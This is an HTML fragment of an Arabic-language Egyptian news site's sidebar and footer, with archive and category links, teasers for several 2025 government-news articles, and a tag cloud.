	<li><a href='https://arabdream.net/archives/date/2022/01'>يناير 2022</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/12'>ديسمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/11'>نوفمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/10'>أكتوبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/09'>سبتمبر 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/08'>أغسطس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/07'>يوليو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/06'>يونيو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/05'>مايو 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/04'>أبريل 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/03'>مارس 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/02'>فبراير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2021/01'>يناير 2021</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/12'>ديسمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/11'>نوفمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/10'>أكتوبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/09'>سبتمبر 2020</a></li>
	<li><a href='https://arabdream.net/archives/date/2020/08'>أغسطس 2020</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-278"><a href="https://arabdream.net/archives/category/blog">Blog</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://arabdream.net/archives/category/education">Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://arabdream.net/archives/category/entertainment">Entertainment</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://arabdream.net/archives/category/featured">Featured</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://arabdream.net/archives/category/focus">Focus</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://arabdream.net/archives/category/politics">Politics</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://arabdream.net/archives/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://arabdream.net/archives/category/uncategorized">أخبار متفرقة</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%87">اخبار الرياضه</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">اخبار العرب</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d9%87">اخبار عالميه</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://arabdream.net/archives/category/%d8%a7%d8%b4%d8%b9%d8%a7%d8%b1">اشعار</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85">التعليم</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://arabdream.net/archives/category/%d8%aa%d8%b3%d8%a7%d9%84%d9%89-%d9%88%d9%81%d9%88%d8%a7%d8%b2%d9%8a%d8%b1">تسالى وفوازير</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://arabdream.net/archives/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab">حوادث</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://arabdream.net/archives/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa">خدمات</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://arabdream.net/archives/category/%d8%ae%d9%88%d8%a7%d8%b7%d8%b1-%d9%88%d9%86%d8%ab%d8%b1%d9%8a%d8%a7%d8%aa">خواطر ونثريات</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabdream.net/archives/category/%d8%af%d9%86%d9%8a%d8%a7-%d9%88%d8%af%d9%8a%d9%86">دنيا ودين</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://arabdream.net/archives/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%87">سياسه</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://arabdream.net/archives/category/%d8%b5%d8%ad%d9%87">صحه</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabdream.net/archives/category/%d8%b9%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">عدسة الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://arabdream.net/archives/category/%d8%b9%d9%84%d9%88%d9%85-%d9%88%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7">علوم وتكنولوجيا</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://arabdream.net/archives/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81">غير مصنف</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://arabdream.net/archives/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a7%d9%84%d8%ad%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%86%d9%8a%d9%88%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">فيديو الحلم العربي نيوز</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://arabdream.net/archives/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7">قضايا</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://arabdream.net/archives/category/%d9%83%d8%a7%d8%b1%d9%8a%d9%83%d8%a7%d8%aa%d9%8a%d8%b1">كاريكاتير</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://arabdream.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8">مقالات الكتاب</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d9%88%d8%aa%d9%83%d8%b1%d9%8a%d9%85%d8%a7%d8%aa">مناسبات وتكريمات</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://arabdream.net/archives/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa">منوعات</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://arabdream.net/archives/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81">وظائف</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://arabdream.net/archives/category/%d9%88%d9%81%d9%8a%d8%a7%d8%aa">وفيات</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
			</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>بيانات حكومية</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65255"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 2 Minutes</span><img width="1280" height="854" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016.jpg?v=1761294157 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-300x200.jpg?v=1761294157 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-1024x683.jpg?v=1761294157 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251024-WA0016-768x512.jpg?v=1761294157 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d9%87-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84">المرأه والجمال</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88">توك شو</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87">ثقافه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%ab%d9%82%d8%a7%d9%81%d9%87-%d9%88%d9%81%d9%86">ثقافه وفن</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%b1%d8%ac%d8%a7%d9%84-%d9%88%d9%86%d8%b3%d8%a7%d8%a1">رجال ونساء</a>
                                <a
                    href="https://arabdream.net/archives/category/%d9%81%d9%86">فن</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65255">لجنة الثقافة والفنون بالمجلس القومي للمرأة تنظم ندوة&#8221;رسائل نساء أكتوبر&#8221; بقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/24"><i class="far fa-calendar-check"></i> 2025-10-24        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/65000"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 6 Minutes</span><img width="1500" height="1500" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066.jpg?v=1759993217 1500w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-300x300.jpg?v=1759993217 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-1024x1024.jpg?v=1759993217 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-150x150.jpg?v=1759993217 150w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0066-768x768.jpg?v=1759993217 768w" sizes="(max-width: 1500px) 100vw, 1500px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%b1-%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1">اخر الاخبار</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/65000">تعرف بالتفصيل على الـ28 فرصة استثمارية واعدة المحددة من وزارة الصناعة بهدف تعميق التصنيع المحلي وتلبية احتياجات السوق بقلم ليلي حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64978"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 1 Minute</span><img width="1280" height="844" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025.jpg?v=1759991091 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-300x198.jpg?v=1759991091 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-1024x675.jpg?v=1759991091 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0025-768x506.jpg?v=1759991091 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa">أخبار المحافظات</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64978">وزيرا الاتصالات وتكنولوجيا المعلومات والتربية والتعليم والتعليم الفنى يشهدان توقيع مذكرة تفاهم بين وزارة الاتصالات وتكنولوجيا المعلومات وشركة &#8221; إتش بى &#8211; مصر&#8221; بشأن تنفيذ البرنامج العالمى الخاص بأكاديمية إتش بى للابتكار والتعليم الرقمى HP IDEA فى مدارس WE للتكنولوجيا التطبيقية بجميع محافظات الجمهوريةبقلم ليلى حسين</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://arabdream.net/archives/64975"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 0 Minutes</span><img width="1280" height="908" src="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024.jpg?v=1759990757 1280w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-300x213.jpg?v=1759990757 300w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-1024x726.jpg?v=1759990757 1024w, https://arabdream.net/wp-content/uploads/2025/10/IMG-20251009-WA0024-768x545.jpg?v=1759990757 768w" sizes="(max-width: 1280px) 100vw, 1280px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://arabdream.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%ad%d9%84%d9%8a%d9%87">أخبار محليه</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a3%d9%82%d8%aa%d8%b5%d8%a7%d8%af">أقتصاد</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1">اخبار مصر</a>
                                <a
                    href="https://arabdream.net/archives/category/%d8%a8%d9%8a%d8%a7%d9%86%d8%a7%d8%aa-%d8%ad%d9%83%d9%88%d9%85%d9%8a%d8%a9">بيانات حكومية</a>
                               
        </span>
									<h5><a href="https://arabdream.net/archives/64975">بمناسبة اليوم العالمي للبريد‏36.8 % زيادة في قيمة المبالغ المودعة في صندوق توفير البريد عام 2024 / 2025 بقلم ليلى حسين ‏</a></h5>
										<a class="walkerpress-post-date" href="https://arabdream.net/archives/date/2025/10/09"><i class="far fa-calendar-check"></i> 2025-10-09        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">عن الحلم العربي نيوز</h3>
</section><section id="block-10" class="widget widget_block widget_text">
<p>جريدة مستقلة تهدف إلى تعزيز القومية العربية، لا تميل إلى أي تيار أو فريق بعينه. تُعنى بالشأن العربي والمصري، وتغطي مجالات الأدب، الفن، التاريخ، والثقافة، لتكون منبرًا حرًا ينقل الحقيقة كما هي.</p>
</section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-12" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://arabdream.net/archives/tag/dailyprompt" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 8pt;" aria-label="dailyprompt (عنصر واحد (1))">dailyprompt</a>
<a href="https://arabdream.net/archives/tag/dailyprompt-2007" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 8pt;" aria-label="dailyprompt-2007 (عنصر واحد (1))">dailyprompt-2007</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-252 tag-link-position-3" style="font-size: 8pt;" aria-label="الإلكترونية (عنصر واحد (1))">الإلكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a" class="tag-cloud-link tag-link-254 tag-link-position-4" style="font-size: 8pt;" aria-label="الالكتروني (عنصر واحد (1))">الالكتروني</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-253 tag-link-position-5" style="font-size: 15.636363636364pt;" aria-label="الالكترونية (3 عناصر)">الالكترونية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa" class="tag-cloud-link tag-link-261 tag-link-position-6" style="font-size: 8pt;" aria-label="الانترنت (عنصر واحد (1))">الانترنت</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d8%a9" class="tag-cloud-link tag-link-251 tag-link-position-7" style="font-size: 22pt;" aria-label="التجارة (6 عناصر)">التجارة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d8%a9" class="tag-cloud-link tag-link-265 tag-link-position-8" style="font-size: 8pt;" aria-label="الجنية (عنصر واحد (1))">الجنية</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%ad%d9%84%d9%85" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 8pt;" aria-label="الحلم (عنصر واحد (1))">الحلم</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="الدوري المصري (عنصر واحد (1))">الدوري المصري</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" class="tag-cloud-link tag-link-264 tag-link-position-11" style="font-size: 8pt;" aria-label="الدولار (عنصر واحد (1))">الدولار</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b1%d9%82%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="الرقابة (عنصر واحد (1))">الرقابة</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a" class="tag-cloud-link tag-link-249 tag-link-position-13" style="font-size: 18.181818181818pt;" aria-label="العالمي (4 عناصر)">العالمي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a" class="tag-cloud-link tag-link-246 tag-link-position-14" style="font-size: 8pt;" aria-label="العربي (عنصر واحد (1))">العربي</a>
<a href="https://arabdream.net/archives/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2" class="tag-cloud-link tag-link-248 tag-link-position-15" style="font-size: 18.181818181818pt;" aria-label="المركز (4 عناصر)">المركز</a>
<a href="https://arabdream.net/archives/tag/%d8%a8%d9%88%d8%a7%d8%a8%d8%a9" class="tag-cloud-link tag-link-258 tag-link-position-16" style="font-size: 8pt;" aria-label="بوابة (عنصر واحد (1))">بوابة</a>
<a href="https://arabdream.net/archives/tag/%d8%aa%d8%a7%d8%b3%d9%8a%d8%b3" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="تاسيس (عنصر واحد (1))">تاسيس</a>
<a href="https://arabdream.net/archives/tag/%d8%ac%d8%b1%d9%8a%d8%af%d8%a9" class="tag-cloud-link tag-link-244 tag-link-position-18" style="font-size: 8pt;" aria-label="جريدة (عنصر واحد (1))">جريدة</a>
<a href="https://arabdream.net/archives/tag/%d8%b1%d8%ac%d9%84-%d8%a7%d9%84%d8%a7%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d9%87%d9%86%d8%a6-%d8%b1%d8%a6%d9%8a%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9" class="tag-cloud-link tag-link-262 tag-link-position-19" style="font-size: 8pt;" aria-label="رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك (عنصر واحد (1))">رجل الاعمال السعودي يهنئ رئيس جمهوريةمصر بمناسبة عيد الفطر المبارك</a>
<a href="https://arabdream.net/archives/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa" class="tag-cloud-link tag-link-260 tag-link-position-20" style="font-size: 8pt;" aria-label="شركات (عنصر واحد (1))">شركات</a>
<a href="https://arabdream.net/archives/tag/%d8%b9%d9%84%d9%89" class="tag-cloud-link tag-link-257 tag-link-position-21" style="font-size: 8pt;" aria-label="على (عنصر واحد (1))">على</a>
<a href="https://arabdream.net/archives/tag/%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9" class="tag-cloud-link tag-link-250 tag-link-position-22" style="font-size: 18.181818181818pt;" aria-label="لحماية (4 عناصر)">لحماية</a>
<a href="https://arabdream.net/archives/tag/%d9%85%d8%a7%d8%a8%d8%af%d8%b1%d8%a9" class="tag-cloud-link tag-link-263 tag-link-position-23" style="font-size: 8pt;" aria-label="مابدرة (عنصر واحد (1))">مابدرة</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d8%b8%d8%a7%d9%85" class="tag-cloud-link tag-link-255 tag-link-position-24" style="font-size: 8pt;" aria-label="نظام (عنصر واحد (1))">نظام</a>
<a href="https://arabdream.net/archives/tag/%d9%86%d9%8a%d9%88%d8%b2" class="tag-cloud-link tag-link-247 tag-link-position-25" style="font-size: 8pt;" aria-label="نيوز (عنصر واحد (1))">نيوز</a></p></section>		    </div>
						    <div class="walkerpress-footer-column">
		        <section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading">أخر المقالات</h3>
</section><section id="block-8" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65404" aria-label="بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762294822352-150x150.jpg?v=1762294953" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65404">بحضور رئيس جهاز المدينة…جمعية مستثمري العاشر من رمضان تفتتح ملتقى التوظيف لإتاحة 3500 فرصة عمل</a><time datetime="2025-11-05T00:22:42+02:00" class="wp-block-latest-posts__post-date">2025-11-05</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65399" aria-label="إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/34359b37-058c-4c36-b7a8-4006fd56b9d2-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65399">إطلاق منصة رقم الحساب التجاري الدولي (UICS-ICN) – خطوة عالمية نحو توحيد الثقة في التجارة الإلكترونية</a><time datetime="2025-11-04T14:44:16+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://arabdream.net/archives/65395" aria-label="مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط"><img loading="lazy" decoding="async" width="150" height="150" src="https://arabdream.net/wp-content/uploads/2025/11/FB_IMG_1762210027726-150x150.jpg?v=1762210137" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:100px;" /></a></div><a class="wp-block-latest-posts__post-title" href="https://arabdream.net/archives/65395">مستشفى 57357 مصر في فعاليات المؤتمر العالمي للسرطان بمسقط</a><time datetime="2025-11-04T00:49:05+02:00" class="wp-block-latest-posts__post-date">2025-11-04</time></li>
</ul></section>		    </div>
					</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
